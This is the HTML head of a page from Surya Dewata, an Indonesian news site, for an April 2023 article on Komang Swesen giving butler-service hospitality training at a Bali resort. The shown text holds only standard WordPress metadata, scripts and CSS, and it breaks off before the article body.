

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://suryadewata.com/founder-hotelarious-management-komang-swesen-kembali-beri-pelatihan-hospitality/
body_size: 23275
content:
<!doctype html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>Founder Hotelarious Management, Komang Swesen Kembali Beri Pelatihan Hospitality - Surya Dewata</title>

		<!-- All in One SEO 4.6.5 - aioseo.com -->
		<meta name="description" content="Singaraja - Surya Dewata Direktur, sekaligus founder Hotelarious Management, Komang Swesen, kembali memberikan pelatihan hospitality yang berkaitan dengan keampuhan Butler Services. Sebelumnya ia hadir di Java Lotus Hotel Jember (JLH) dengan berfokus pada peningkatan kualitas layanan dengan menerapkan sistem Butler (customer service, the Butler way). Kali ini di Munduk Moding Plantation Nature Resort (MMP), ia" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://suryadewata.com/founder-hotelarious-management-komang-swesen-kembali-beri-pelatihan-hospitality/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.6.5" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Surya Dewata - Informasi aktual tanpa membual Surya Dewata" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Founder Hotelarious Management, Komang Swesen Kembali Beri Pelatihan Hospitality - Surya Dewata" />
		<meta property="og:description" content="Singaraja - Surya Dewata Direktur, sekaligus founder Hotelarious Management, Komang Swesen, kembali memberikan pelatihan hospitality yang berkaitan dengan keampuhan Butler Services. Sebelumnya ia hadir di Java Lotus Hotel Jember (JLH) dengan berfokus pada peningkatan kualitas layanan dengan menerapkan sistem Butler (customer service, the Butler way). Kali ini di Munduk Moding Plantation Nature Resort (MMP), ia" />
		<meta property="og:url" content="https://suryadewata.com/founder-hotelarious-management-komang-swesen-kembali-beri-pelatihan-hospitality/" />
		<meta property="og:image" content="https://suryadewata.com/wp-content/uploads/2023/04/IMG-20230419-WA0021.jpg" />
		<meta property="og:image:secure_url" content="https://suryadewata.com/wp-content/uploads/2023/04/IMG-20230419-WA0021.jpg" />
		<meta property="og:image:width" content="1280" />
		<meta property="og:image:height" content="960" />
		<meta property="article:published_time" content="2023-04-19T04:29:07+00:00" />
		<meta property="article:modified_time" content="2023-04-19T04:29:08+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Founder Hotelarious Management, Komang Swesen Kembali Beri Pelatihan Hospitality - Surya Dewata" />
		<meta name="twitter:description" content="Singaraja - Surya Dewata Direktur, sekaligus founder Hotelarious Management, Komang Swesen, kembali memberikan pelatihan hospitality yang berkaitan dengan keampuhan Butler Services. Sebelumnya ia hadir di Java Lotus Hotel Jember (JLH) dengan berfokus pada peningkatan kualitas layanan dengan menerapkan sistem Butler (customer service, the Butler way). Kali ini di Munduk Moding Plantation Nature Resort (MMP), ia" />
		<meta name="twitter:image" content="https://suryadewata.com/wp-content/uploads/2023/04/IMG-20230419-WA0021.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/suryadewata.com\/founder-hotelarious-management-komang-swesen-kembali-beri-pelatihan-hospitality\/#blogposting","name":"Founder Hotelarious Management, Komang Swesen Kembali Beri Pelatihan Hospitality - Surya Dewata","headline":"Founder Hotelarious Management, Komang Swesen Kembali Beri Pelatihan Hospitality","author":{"@id":"https:\/\/suryadewata.com\/author\/beritasuryadewata\/#author"},"publisher":{"@id":"https:\/\/suryadewata.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/suryadewata.com\/wp-content\/uploads\/2023\/04\/IMG-20230419-WA0021.jpg","width":1280,"height":960},"datePublished":"2023-04-19T12:29:07+08:00","dateModified":"2023-04-19T12:29:08+08:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/suryadewata.com\/founder-hotelarious-management-komang-swesen-kembali-beri-pelatihan-hospitality\/#webpage"},"isPartOf":{"@id":"https:\/\/suryadewata.com\/founder-hotelarious-management-komang-swesen-kembali-beri-pelatihan-hospitality\/#webpage"},"articleSection":"Sosial budaya"},{"@type":"BreadcrumbList","@id":"https:\/\/suryadewata.com\/founder-hotelarious-management-komang-swesen-kembali-beri-pelatihan-hospitality\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/suryadewata.com\/#listItem","position":1,"name":"Home","item":"https:\/\/suryadewata.com\/","nextItem":"https:\/\/suryadewata.com\/founder-hotelarious-management-komang-swesen-kembali-beri-pelatihan-hospitality\/#listItem"},{"@type":"ListItem","@id":"https:\/\/suryadewata.com\/founder-hotelarious-management-komang-swesen-kembali-beri-pelatihan-hospitality\/#listItem","position":2,"name":"Founder Hotelarious Management, Komang Swesen Kembali Beri Pelatihan Hospitality","previousItem":"https:\/\/suryadewata.com\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/suryadewata.com\/#organization","name":"Surya Dewata","description":"Informasi aktual tanpa membual","url":"https:\/\/suryadewata.com\/","logo":{"@type":"ImageObject","url":"https:\/\/suryadewata.com\/wp-content\/uploads\/2021\/09\/cropped-logo-suryadewata_crop.jpg","@id":"https:\/\/suryadewata.com\/founder-hotelarious-management-komang-swesen-kembali-beri-pelatihan-hospitality\/#organizationLogo","width":893,"height":288},"image":{"@id":"https:\/\/suryadewata.com\/founder-hotelarious-management-komang-swesen-kembali-beri-pelatihan-hospitality\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/suryadewata.com\/author\/beritasuryadewata\/#author","url":"https:\/\/suryadewata.com\/author\/beritasuryadewata\/","name":"Surya Dewata","image":{"@type":"ImageObject","@id":"https:\/\/suryadewata.com\/founder-hotelarious-management-komang-swesen-kembali-beri-pelatihan-hospitality\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/743014bad4c0973d0ecacc58aac94f11?s=96&d=mm&r=g","width":96,"height":96,"caption":"Surya Dewata"}},{"@type":"WebPage","@id":"https:\/\/suryadewata.com\/founder-hotelarious-management-komang-swesen-kembali-beri-pelatihan-hospitality\/#webpage","url":"https:\/\/suryadewata.com\/founder-hotelarious-management-komang-swesen-kembali-beri-pelatihan-hospitality\/","name":"Founder Hotelarious Management, Komang Swesen Kembali Beri Pelatihan Hospitality - Surya Dewata","description":"Singaraja - Surya Dewata Direktur, sekaligus founder Hotelarious Management, Komang Swesen, kembali memberikan pelatihan hospitality yang berkaitan dengan keampuhan Butler Services. Sebelumnya ia hadir di Java Lotus Hotel Jember (JLH) dengan berfokus pada peningkatan kualitas layanan dengan menerapkan sistem Butler (customer service, the Butler way). Kali ini di Munduk Moding Plantation Nature Resort (MMP), ia","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/suryadewata.com\/#website"},"breadcrumb":{"@id":"https:\/\/suryadewata.com\/founder-hotelarious-management-komang-swesen-kembali-beri-pelatihan-hospitality\/#breadcrumblist"},"author":{"@id":"https:\/\/suryadewata.com\/author\/beritasuryadewata\/#author"},"creator":{"@id":"https:\/\/suryadewata.com\/author\/beritasuryadewata\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/suryadewata.com\/wp-content\/uploads\/2023\/04\/IMG-20230419-WA0021.jpg","@id":"https:\/\/suryadewata.com\/founder-hotelarious-management-komang-swesen-kembali-beri-pelatihan-hospitality\/#mainImage","width":1280,"height":960},"primaryImageOfPage":{"@id":"https:\/\/suryadewata.com\/founder-hotelarious-management-komang-swesen-kembali-beri-pelatihan-hospitality\/#mainImage"},"datePublished":"2023-04-19T12:29:07+08:00","dateModified":"2023-04-19T12:29:08+08:00"},{"@type":"WebSite","@id":"https:\/\/suryadewata.com\/#website","url":"https:\/\/suryadewata.com\/","name":"Surya Dewata","description":"Informasi aktual tanpa membual","inLanguage":"en-US","publisher":{"@id":"https:\/\/suryadewata.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Surya Dewata &raquo; Feed" href="https://suryadewata.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Surya Dewata &raquo; Comments Feed" href="https://suryadewata.com/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/suryadewata.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<!-- suryadewata.com is managing ads with Advanced Ads 1.52.3 – https://wpadvancedads.com/ --><script id="surya-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://suryadewata.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.2' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 16px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--larger: 35px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='Muli:400,300italic,300-css' href='//fonts.googleapis.com/css?family=Muli%3A400%2C300italic%2C300&#038;ver=6.6.2' media='all' />
<link rel='stylesheet' id='Poppins:400,500,600,700-css' href='//fonts.googleapis.com/css?family=Poppins%3A400%2C500%2C600%2C700&#038;ver=6.6.2' media='all' />
<link rel='stylesheet' id='font-awesome-4-css' href='https://suryadewata.com/wp-content/themes/fairy/candidthemes/assets/framework/Font-Awesome/css/font-awesome.min.css?ver=1.3.7' media='all' />
<link rel='stylesheet' id='slick-css' href='https://suryadewata.com/wp-content/themes/fairy/candidthemes/assets/framework/slick/slick.css?ver=1.3.7' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://suryadewata.com/wp-content/themes/fairy/candidthemes/assets/framework/slick/slick-theme.css?ver=1.3.7' media='all' />
<link rel='stylesheet' id='fairy-style-css' href='https://suryadewata.com/wp-content/themes/fairy/style.css?ver=1.3.7' media='all' />
<style id='fairy-style-inline-css'>
.primary-color, p a, h1 a, h2 a, h3 a, h4 a, h5 a, .author-title a, figure a, table a, span a, strong a, li a, h1 a, .btn-primary-border, .main-navigation #primary-menu > li > a:hover, .widget-area .widget a:hover, .widget-area .widget a:focus, .card-bg-image .card_body a:hover, .main-navigation #primary-menu > li.focus > a, .card-blog-post .category-label-group a:hover, .card_title a:hover, .card-blog-post .entry-meta a:hover, .site-title a:visited, .post-navigation .nav-links > * a:hover, .post-navigation .nav-links > * a:focus, .wp-block-button.is-style-outline .wp-block-button__link, .error-404-title, .ct-dark-mode a:hover, .ct-dark-mode .widget ul li a:hover, .ct-dark-mode .widget-area .widget ul li a:hover, .ct-dark-mode .post-navigation .nav-links > * a, .ct-dark-mode .author-wrapper .author-title a, .ct-dark-mode .wp-calendar-nav a, .site-footer a:hover, .top-header-toggle-btn, .woocommerce ul.products li.product .woocommerce-loop-category__title:hover, .woocommerce ul.products li.product .woocommerce-loop-product__title:hover, .woocommerce ul.products li.product h3:hover, .entry-content dl a, .entry-content table a, .entry-content ul a, .breadcrumb-trail .trial-items a:hover, .breadcrumbs ul a:hover, .breadcrumb-trail .trial-items .trial-end a, .breadcrumbs ul li:last-child a, .comment-list .comment .comment-body a, .comment-list .comment .comment-body .comment-metadata a.comment-edit-link { color: #285caf; }.primary-bg, .btn-primary, .main-navigation ul ul a, #secondary .widget .widget-title:after, .search-form .search-submit, .category-label-group a:after, .posts-navigation .nav-links a, .category-label-group.bg-label a, .wp-block-button__link, .wp-block-button.is-style-outline .wp-block-button__link:hover, button, input[type="button"], input[type="reset"], input[type="submit"], .pagination .page-numbers.current, .pagination .page-numbers:hover, table #today, .tagcloud .tag-cloud-link:hover, .footer-go-to-top, .woocommerce ul.products li.product .button,
.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,
